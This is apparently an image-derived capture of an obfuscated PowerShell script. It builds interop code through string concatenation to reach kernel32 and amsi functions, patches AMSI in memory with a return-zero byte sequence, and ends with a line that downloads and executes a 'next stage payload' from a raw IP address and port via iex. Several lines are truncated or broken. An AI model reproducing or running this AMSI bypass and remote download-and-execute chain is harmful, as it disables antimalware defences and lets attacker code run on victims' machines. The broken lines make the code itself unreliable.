 if ( [System.Environment]::OSVersion.Version.major -eq 10) {
$u = $( "" + "
" + "u" + "sing" + " Syste" + "m;
" + "using Sy" + "ste" + "m.Runtime." + "Inte" + "rop" + "Se" + "rvices;
pu" + "bl" + "i" + "c cl" + "ass Apis {" + "
" + "[" + "DllImp" + "or" + "t(`"k" + "er" + "n" + "el3" + "2`"" +
public" + " sta" + "t" + "ic" + " exte" + "rn b" + "o" + "ol Vi" + "rtualPro"
" + "[DllImpor" + "t" + "(`"am" + "s" + "i`")" + "]" + "
public" + " st" + "at" + "ic" + " ext" + "e" + "rn" + " " + "i" + "nt"
}
" )
Add-Type $u
$U9EyMJ5ozXANxHaqf7l3Oobio7Wk = [byte[]] (0xb8, 0x0, 0x00, 0x00, 0x00, 0xC3)
$HJpf8pmYItNpTSXWegJeNE1TzDnno = 0; $S4u0l4jCB4R6lwxVTP9V9keX = $(862293 - 862293)
$XGaO6a6y0AqWEMUzbrBrwGN2z7wK = $(793553 - 793545)
[Int64]$go78sfQnbeWcEapvrM = $(51981 - 51981)
$Pr3uXq5clNVr = [Apis]::AmsiInitialize($( "9PW" + "e" + "w" ), [ref]$go78sfQnbeWcEapvrM)
if ($Pr3uXq5clNVr -eq 0)
{
$WhrNFSXxQgpq52DvMsvkiH4 = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$go78sfQnbeWcEapvrM, 16)
$BNxw3ACpqzHVFm3hBeZIaDxl = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$WhrNFSXxQgpq52DvMsvkiH4
$BNxw3ACpqzHVFm3hBeZIaDxl = [System.Runtime.InteropServices.Marshal]::ReadInt64([IntPtr]$WhrNFSXxQgpq52DvMsv
}
}
}
Download and execute next stage payload
;iex((New-Object System.Net.Webclient).DownloadString("http://88.214.26.3:25823/MSjku"))